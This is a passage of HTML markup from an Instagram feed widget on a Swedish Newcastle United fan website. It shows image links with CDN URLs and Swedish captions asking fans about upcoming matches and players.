	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOvFMByCDtH/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/551065753_18376278400180967_7227308712076875269_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=zhnz_yshsw0Q7kNvwHfRgoh&#038;_nc_oc=AdlL-OrHW26AzNnVcrwNbCfpmfu6dAiy80E-KhtXJCU_nBSV3H9n-2Gzt_siZdiVeLo&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_AfrQsc_eFNkxNYuFUAxy_nw0gh_ZC5w5rn-L1_HLvBDA5A&#038;oe=69696178"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/551065753_18376278400180967_7227308712076875269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zhnz_yshsw0Q7kNvwHfRgoh&amp;_nc_oc=AdlL-OrHW26AzNnVcrwNbCfpmfu6dAiy80E-KhtXJCU_nBSV3H9n-2Gzt_siZdiVeLo&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfrQsc_eFNkxNYuFUAxy_nw0gh_ZC5w5rn-L1_HLvBDA5A&amp;oe=69696178&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/551065753_18376278400180967_7227308712076875269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zhnz_yshsw0Q7kNvwHfRgoh&amp;_nc_oc=AdlL-OrHW26AzNnVcrwNbCfpmfu6dAiy80E-KhtXJCU_nBSV3H9n-2Gzt_siZdiVeLo&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfrQsc_eFNkxNYuFUAxy_nw0gh_ZC5w5rn-L1_HLvBDA5A&amp;oe=69696178&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/551065753_18376278400180967_7227308712076875269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zhnz_yshsw0Q7kNvwHfRgoh&amp;_nc_oc=AdlL-OrHW26AzNnVcrwNbCfpmfu6dAiy80E-KhtXJCU_nBSV3H9n-2Gzt_siZdiVeLo&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfrQsc_eFNkxNYuFUAxy_nw0gh_ZC5w5rn-L1_HLvBDA5A&amp;oe=69696178&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/551065753_18376278400180967_7227308712076875269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zhnz_yshsw0Q7kNvwHfRgoh&amp;_nc_oc=AdlL-OrHW26AzNnVcrwNbCfpmfu6dAiy80E-KhtXJCU_nBSV3H9n-2Gzt_siZdiVeLo&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfrQsc_eFNkxNYuFUAxy_nw0gh_ZC5w5rn-L1_HLvBDA5A&amp;oe=69696178&quot;}">
			<span class="sbi-screenreader">Its back baby! Vad vill ni se från kvällens match?</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Its back baby! Vad vill ni se från kvällens match? Och vad tror vi på för resultat?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17899526646268084" data-date="1757758719">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOie7gGCirY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/548498867_18375741622180967_2544140258288970060_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=PMYzObGNeaEQ7kNvwHXb5OB&#038;_nc_oc=Adn0rLc9sYm1cvxn1AF6OmqlNN0-7IW9RvajTaxgSeydXcyO-3qvZkQawhvaE9S7GxQ&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_AfoJo3k2MkWGciBfE5YLIpwJvXqpCvaTrJamqz7RSdj35A&#038;oe=696951EC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/548498867_18375741622180967_2544140258288970060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PMYzObGNeaEQ7kNvwHXb5OB&amp;_nc_oc=Adn0rLc9sYm1cvxn1AF6OmqlNN0-7IW9RvajTaxgSeydXcyO-3qvZkQawhvaE9S7GxQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfoJo3k2MkWGciBfE5YLIpwJvXqpCvaTrJamqz7RSdj35A&amp;oe=696951EC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/548498867_18375741622180967_2544140258288970060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PMYzObGNeaEQ7kNvwHXb5OB&amp;_nc_oc=Adn0rLc9sYm1cvxn1AF6OmqlNN0-7IW9RvajTaxgSeydXcyO-3qvZkQawhvaE9S7GxQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfoJo3k2MkWGciBfE5YLIpwJvXqpCvaTrJamqz7RSdj35A&amp;oe=696951EC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/548498867_18375741622180967_2544140258288970060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PMYzObGNeaEQ7kNvwHXb5OB&amp;_nc_oc=Adn0rLc9sYm1cvxn1AF6OmqlNN0-7IW9RvajTaxgSeydXcyO-3qvZkQawhvaE9S7GxQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfoJo3k2MkWGciBfE5YLIpwJvXqpCvaTrJamqz7RSdj35A&amp;oe=696951EC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/548498867_18375741622180967_2544140258288970060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PMYzObGNeaEQ7kNvwHXb5OB&amp;_nc_oc=Adn0rLc9sYm1cvxn1AF6OmqlNN0-7IW9RvajTaxgSeydXcyO-3qvZkQawhvaE9S7GxQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfoJo3k2MkWGciBfE5YLIpwJvXqpCvaTrJamqz7RSdj35A&amp;oe=696951EC&quot;}">
			<span class="sbi-screenreader">Vill ni se nick från start idag eller ska Osula st</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Vill ni se nick från start idag eller ska Osula starta? Wissa är ute för skada." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18039213389423371" data-date="1756707974">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DODKyrxCMqc/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/543007160_18374262841180967_2819250562034335350_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Bl8QLkAIJ0sQ7kNvwEp11cG&#038;_nc_oc=Adno7Xje9P171nRxmrOabdMCSgLBUiw0QnH8VZkhYHzDtQGX33sFAO325CMvyjOAWgI&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_AfrJS2LZ52X_5lFJRzwg48WCaSDygHLEcHytZ9L7al0sLg&#038;oe=6969566D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/543007160_18374262841180967_2819250562034335350_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Bl8QLkAIJ0sQ7kNvwEp11cG&amp;_nc_oc=Adno7Xje9P171nRxmrOabdMCSgLBUiw0QnH8VZkhYHzDtQGX33sFAO325CMvyjOAWgI&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfrJS2LZ52X_5lFJRzwg48WCaSDygHLEcHytZ9L7al0sLg&amp;oe=6969566D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/543007160_18374262841180967_2819250562034335350_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Bl8QLkAIJ0sQ7kNvwEp11cG&amp;_nc_oc=Adno7Xje9P171nRxmrOabdMCSgLBUiw0QnH8VZkhYHzDtQGX33sFAO325CMvyjOAWgI&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfrJS2LZ52X_5lFJRzwg48WCaSDygHLEcHytZ9L7al0sLg&amp;oe=6969566D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/543007160_18374262841180967_2819250562034335350_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Bl8QLkAIJ0sQ7kNvwEp11cG&amp;_nc_oc=Adno7Xje9P171nRxmrOabdMCSgLBUiw0QnH8VZkhYHzDtQGX33sFAO325CMvyjOAWgI&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfrJS2LZ52X_5lFJRzwg48WCaSDygHLEcHytZ9L7al0sLg&amp;oe=6969566D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/543007160_18374262841180967_2819250562034335350_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Bl8QLkAIJ0sQ7kNvwEp11cG&amp;_nc_oc=Adno7Xje9P171nRxmrOabdMCSgLBUiw0QnH8VZkhYHzDtQGX33sFAO325CMvyjOAWgI&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfrJS2LZ52X_5lFJRzwg48WCaSDygHLEcHytZ9L7al0sLg&amp;oe=6969566D&quot;}">
			<span class="sbi-screenreader">Unfollowed. All pics gone. Rat! 🐀</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Unfollowed. All pics gone. Rat! 🐀" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17896106103278380" data-date="1756406674">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DN6MG8eivLD/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/540574005_18373858684180967_4519990535819003248_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=HUa3xy_sVasQ7kNvwF0C__K&#038;_nc_oc=AdmySgnRQM4OQVSwFDmPfXkd2Puht0SAC2qqAa9Jbb_i1eos5zCCIzFQhIF2BnkMGlc&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_AfoDZqtHlS5asxUg4s3hdxDIQcYAjiaieXxDXdASAQlp1g&#038;oe=69694B38"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/540574005_18373858684180967_4519990535819003248_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HUa3xy_sVasQ7kNvwF0C__K&amp;_nc_oc=AdmySgnRQM4OQVSwFDmPfXkd2Puht0SAC2qqAa9Jbb_i1eos5zCCIzFQhIF2BnkMGlc&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfoDZqtHlS5asxUg4s3hdxDIQcYAjiaieXxDXdASAQlp1g&amp;oe=69694B38&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/540574005_18373858684180967_4519990535819003248_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HUa3xy_sVasQ7kNvwF0C__K&amp;_nc_oc=AdmySgnRQM4OQVSwFDmPfXkd2Puht0SAC2qqAa9Jbb_i1eos5zCCIzFQhIF2BnkMGlc&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfoDZqtHlS5asxUg4s3hdxDIQcYAjiaieXxDXdASAQlp1g&amp;oe=69694B38&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/540574005_18373858684180967_4519990535819003248_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HUa3xy_sVasQ7kNvwF0C__K&amp;_nc_oc=AdmySgnRQM4OQVSwFDmPfXkd2Puht0SAC2qqAa9Jbb_i1eos5zCCIzFQhIF2BnkMGlc&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfoDZqtHlS5asxUg4s3hdxDIQcYAjiaieXxDXdASAQlp1g&amp;oe=69694B38&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/540574005_18373858684180967_4519990535819003248_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HUa3xy_sVasQ7kNvwF0C__K&amp;_nc_oc=AdmySgnRQM4OQVSwFDmPfXkd2Puht0SAC2qqAa9Jbb_i1eos5zCCIzFQhIF2BnkMGlc&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfoDZqtHlS5asxUg4s3hdxDIQcYAjiaieXxDXdASAQlp1g&amp;oe=69694B38&quot;}">
			<span class="sbi-screenreader">En riktig 💣 small till. Hur högt rankar ni Woltema</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="En riktig 💣 small till. Hur högt rankar ni Woltemade ? 1-5" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17914511802170748" data-date="1756142260">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DNyTxvRUNxk/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/539160976_18373523299180967_7725179253491028744_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=C_xAIbUD35YQ7kNvwHaRMHL&#038;_nc_oc=AdkkbGSVEMrVpRRB-djGK3goeTd4zllFLWEiJxZhKOd6d9y55myrw3QAEkRt5UApYoQ&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_Afq45dgRZ9eJoNeTEhOWh7fk58-hvi2seXo3G_h4hxB60g&#038;oe=69695609"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/539160976_18373523299180967_7725179253491028744_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=C_xAIbUD35YQ7kNvwHaRMHL&amp;_nc_oc=AdkkbGSVEMrVpRRB-djGK3goeTd4zllFLWEiJxZhKOd6d9y55myrw3QAEkRt5UApYoQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afq45dgRZ9eJoNeTEhOWh7fk58-hvi2seXo3G_h4hxB60g&amp;oe=69695609&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/539160976_18373523299180967_7725179253491028744_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=C_xAIbUD35YQ7kNvwHaRMHL&amp;_nc_oc=AdkkbGSVEMrVpRRB-djGK3goeTd4zllFLWEiJxZhKOd6d9y55myrw3QAEkRt5UApYoQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afq45dgRZ9eJoNeTEhOWh7fk58-hvi2seXo3G_h4hxB60g&amp;oe=69695609&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/539160976_18373523299180967_7725179253491028744_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=C_xAIbUD35YQ7kNvwHaRMHL&amp;_nc_oc=AdkkbGSVEMrVpRRB-djGK3goeTd4zllFLWEiJxZhKOd6d9y55myrw3QAEkRt5UApYoQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afq45dgRZ9eJoNeTEhOWh7fk58-hvi2seXo3G_h4hxB60g&amp;oe=69695609&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/539160976_18373523299180967_7725179253491028744_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=C_xAIbUD35YQ7kNvwHaRMHL&amp;_nc_oc=AdkkbGSVEMrVpRRB-djGK3goeTd4zllFLWEiJxZhKOd6d9y55myrw3QAEkRt5UApYoQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_Afq45dgRZ9eJoNeTEhOWh7fk58-hvi2seXo3G_h4hxB60g&amp;oe=69695609&quot;}">
			<span class="sbi-screenreader">Hur många tacklingar gör denna mannen ikväll? Hur </span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Hur många tacklingar gör denna mannen ikväll? Hur taggade är ni?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18083878291892144" data-date="1755633965">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DNjKSF9M_4I/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/535584205_18372862186180967_4933966000080378049_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=66aZIsagR2AQ7kNvwFZimvS&#038;_nc_oc=AdmIGku7kSrayDCglqPPL6MC28ZmMEDITGffOjBVczveGrFZRUWY2OevJ_BUjST1C14&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&#038;oh=00_AfqhH-Is5Yctr9HIksV8HsGhN1L-YRMdRtocb35kjSKqPw&#038;oe=69697961"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/535584205_18372862186180967_4933966000080378049_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=66aZIsagR2AQ7kNvwFZimvS&amp;_nc_oc=AdmIGku7kSrayDCglqPPL6MC28ZmMEDITGffOjBVczveGrFZRUWY2OevJ_BUjST1C14&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqhH-Is5Yctr9HIksV8HsGhN1L-YRMdRtocb35kjSKqPw&amp;oe=69697961&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/535584205_18372862186180967_4933966000080378049_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=66aZIsagR2AQ7kNvwFZimvS&amp;_nc_oc=AdmIGku7kSrayDCglqPPL6MC28ZmMEDITGffOjBVczveGrFZRUWY2OevJ_BUjST1C14&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqhH-Is5Yctr9HIksV8HsGhN1L-YRMdRtocb35kjSKqPw&amp;oe=69697961&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/535584205_18372862186180967_4933966000080378049_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=66aZIsagR2AQ7kNvwFZimvS&amp;_nc_oc=AdmIGku7kSrayDCglqPPL6MC28ZmMEDITGffOjBVczveGrFZRUWY2OevJ_BUjST1C14&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4HWC_GZJWc8rFMvOHOUzjA&amp;oh=00_AfqhH-Is5Yctr9HIksV8HsGhN1L-YRMdRtocb35kjSKqPw&amp;oe=69697961&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/535584205_18372862186180967_4933966000080378049_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=66aZIsag